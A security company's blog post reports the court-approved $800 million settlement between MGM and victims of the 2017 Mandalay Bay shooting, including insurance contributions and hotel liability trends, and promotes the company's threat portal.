	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8674370 elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8674370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f95954" data-id="8f95954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d47006 elementor-widget elementor-widget-image" data-id="6d47006" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8339a4" data-id="d8339a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a402345 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a402345" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="3367" class="elementor elementor-3367 elementor-location-single post-1528 post type-post status-publish format-standard hentry category-insurance category-legal" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b0f1a5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b0f1a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f77304e" data-id="f77304e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7a2c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7a2c1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b9a0833" data-id="b9a0833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ecb07 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a4ecb07" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">5 October 2020, MGM Mandalay Bay 2017 massacre lawsuit finalized at $800 million</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d90aec2 elementor-widget elementor-widget-post-info" data-id="d90aec2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5650fcb elementor-inline-item" itemprop="datePublished">
						<a href="https://securehotel.us/2020/10/05/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>October 5, 2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7d51723 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://securehotel.us/insurance/" class="elementor-post-info__terms-list-item">Insurance</a>, <a href="https://securehotel.us/legal/" class="elementor-post-info__terms-list-item">Legal</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1dc359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1dc359" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ed487c" data-id="0ed487c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a30bb1 elementor-widget elementor-widget-theme-post-content" data-id="7a30bb1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><a href="https://wreg.com/">WREG Memphis</a> reported that on 30 September 2020, Clark County District Court Judge Linda Bell <a href="https://wreg.com/news/judge-approves-800m-settlement-for-victims-of-las-vegas-shooting/">approved</a> an $800 million lawsuit settlement between 4,400 claimants and MGM over the Mandalay Bay-Route 91 Harvest Festival massacre.</p>
<p>The 1 October 2017 <a href="https://securehotel.us/2-october-2017-initial-report-concert-mass-murderer-used-mandalay-bay-as-shooting-perch/">attack</a> by a gunman using a suite on the <a href="https://abcnews.go.com/US/anatomy-las-vegas-mass-shooting-deadliest-modern-us/story?id=59797324">32d floor</a> of the MGM Mandalay Bay in Las Vegas as a shooting perch killed 61 people and injured 867, 411 by weapons fire. The shooter <a href="https://securehotel.us/2-october-2017-initial-report-concert-mass-murderer-used-mandalay-bay-as-shooting-perch/">mostly used</a> AR-15 style firearms shooting 5.56mm rounds, but he also used some heavier .308 caliber firearms in both AR/semiautomatic and bolt action configurations.</p>
<p>Muir Analytics previously covered the lawsuit when it began <a href="https://securehotel.us/24-november-2017-lawsuits-over-the-october-2017-las-vegas-mgm-hotel-concert-venue-attack-pile-up/">here</a>.</p>
<p><a href="https://www.egletlaw.com/">Eglet Adams</a> law firm, one of the lead firms in the case, <a href="https://www.egletlaw.com/eglet-adams-1-october-settlement-press-conference/">announced</a> on 3 October 2019 they had “reached a settlement agreement to resolve the pending lawsuits against MGM Resorts” in the amount of $735-$800 million. This more recent 30 September 2020 announcement represents the final chapter in the lawsuit aspect of this case. Eglet Adams said their work was the culmination of a team effort by multiple lawyers from several firms that made up the “<a href="https://www.egletlaw.com/eglet-adams-1-october-settlement-press-conference/">1 October Litigation Leadership Group</a>,” including:</p>
<ul>
<li>Robert Eglet of Eglet Adams.</li>
<li>Mark Robinson of Robinson Calcagnie.</li>
<li>Kevin Boyle of Panish Shea &amp; Boyle.</li>
</ul>
<p>The lawsuit itself <a href="https://wreg.com/news/judge-approves-800m-settlement-for-victims-of-las-vegas-shooting/">was</a> “a 225-page civil complaint seeking compensation and punitive damages from MGM Resorts,” accusing it of “negligence, wrongful death, and liability.”</p>
<p>However, the settlement has MGM acknowledging zero liability, a standard practice in settlements, <a href="https://wreg.com/news/judge-approves-800m-settlement-for-victims-of-las-vegas-shooting/">said</a> senior plaintiffs’ attorney Robert Eglet, when interviewed by WREG Memphis.</p>
<p><a href="https://apnews.com/">The Associated Press</a> reports MGM will <a href="https://apnews.com/article/lawsuits-shootings-las-vegas-mass-shooting-nevada-las-vegas-cd07b4640a5a8e6d32ccbccd1aae2e65">pay</a> $49 million, and its insurance policies will cover the remaining $751 million.</p>
<p>In broad terms, people who <a href="https://wreg.com/news/judge-approves-800m-settlement-for-victims-of-las-vegas-shooting/">sustained</a> “unseen injuries” and received no medical treatment will receive $5,000, and the severely wounded will receive millions.</p>
<p>Robert Eglet said in a highly informative <a href="https://wreg.com/news/judge-approves-800m-settlement-for-victims-of-las-vegas-shooting/">interview</a> with WREG Memphis (@ the 9:09 mark), there was a “tower of insurance for MGM” – more than 24 insurance companies – involved. This means that, on average, the insurers would be contributing about $31 million each to the lawsuit. Of course, some policies might have facilitated more or less money to the final settlement, depending on their contracts’ parameters.</p>
<p>There will be a 30-day appeal window on this ruling.</p>
<h4>Takeaways</h4>
<p>There are two main takeaways here. First, better security at the MGM Mandalay Bay could have not only prevented this massacre, but also the tortuous lawsuit that followed. Case studies, statistics, and analyses of hotel violence from around the world could have helped MGM security and staff detect the shooter’s pre-attack (and quite odd) behaviors. Muir Analytics’ Jeff Moore <a href="https://www.hotelnewsnow.com/Articles/284050/Experts-Tighter-security-at-US-hotels-remains-unlikely">stated</a> the details of these odd behaviors – quoted by <em><a href="https://www.hotelnewsnow.com/">Hotel News Now</a></em> – on 27 April 2018 at the <a href="https://hospitalitylawyerevents.com/">Hospitality Law Conference</a> in Houston, Texas.</p>
<p>As an aside, Muir Analytics’ <a href="https://securehotel.us">SecureHotel Threat Portal</a> can help hospitality companies foresee threats before they evolve, which helps prevent acts of hotel violence and/or lessen their impact. Muir’s Threat Portal is backed by the world’s largest and most sophisticated hotel violence database.</p>
<p>Second, it is getting easier for victims of hotel violence to sue hotels for security negligence and related issues. Not all hotel violence lawsuits result in courtroom victories, but many do result in settlements. Muir Analytics’ Jeff Moore has delivered two briefings to the <a href="https://hospitalitylawyerevents.com/">Hospitality Law Conference</a> series on this phenomenon. The Mandalay Bay lawsuit is part of this trend. Sometimes, the lawsuits are over negligence of the actions (or inactions) of hotel staff in a single incident such as the Mandalay Bay case. Other times, the charges are supported by a trend analysis of incidents at a single property or a hotel brand name that has experienced a pattern of violence that demonstrates “totality of circumstances.” The latter issue was made clear in the landmark case, <a href="https://law.justia.com/cases/nevada/supreme-court/2017/65316.html">Humphries vs. New York-New York Hotel &amp; Casino</a>, from 5 October 2017, just four days after the Mandalay Bay massacre.</p>
<p>In brief, the plaintiff’s attorneys in the Humphries case were able to statistically demonstrate the <a href="https://newyorknewyork.mgmresorts.com/en.html">New York New York Hotel &amp; Casino</a> suffered from a compelling number of physical assaults and other acts of violence and, therefore, the hotel was “on notice,” and security should have been prepared to effectively defend the plaintiff, Humphries, when they were attacked.</p>
<p>See the two below white papers for more details:</p>
<ul>
<li>“<a href="https://securehotel.us/white-paper-recent-trends-in-hotel-violence-insurance-and-legal-liabilities-28-september-2019-upgraded-16-april-2020/">Recent Trends in Hotel Violence, Insurance, and Legal Liabilities</a>,” Muir Analytics, 2 October 2019.</li>
<li>“<a href="https://securehotel.us/953/">Hotel Attack Statistics, Reasonable Foreseeability, and Totality of Circumstances</a>,” Muir Analytics, 3 October 2018.</li>
</ul>
